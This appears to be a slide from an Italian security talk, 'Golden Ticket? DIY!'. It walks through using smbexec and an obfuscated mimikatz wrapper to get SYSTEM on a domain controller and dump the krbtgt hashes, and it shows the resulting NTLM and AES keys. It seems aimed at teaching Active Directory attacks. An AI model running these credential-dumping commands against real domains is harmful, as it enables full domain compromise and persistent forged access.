 Golden Ticket? DIY!
➔ PRE: nuovo portforwarding su SRVWSUS, smbexec.ps1, upload
mimigatto.ps1, etc... per ottenere shell come SYSTEM sul domain controller
➔ Export hash di krbtgt con mimikatz e preso il SID del dominio:
PS C:windowstemp>ChiamaIlGatto -command '"privilege::debug” "LSADump::LSA /name:krbtgt
/inject"' > hash.txt
PS C:windowstemp>type hash.txt
Domain : SUPERCOMPANY / S-1-5-21-3534665177-2148510708-2241433719
RID : 000001f6 (502)
User : krbtgt
* Primary
LM :
NTLM : 3003567af268a4a94e26f410e84353f1
...
aes256_hmac (4096) :
9bf24ba27d9ddf67e077cbab435e06e8006109bc572793868ea3864b465fd155
aes128_hmac (4096) : 46be43e81ca521d647f332bd4e1b7897
des_cbc_md5 (4096) : d5ade3405ea183ce
 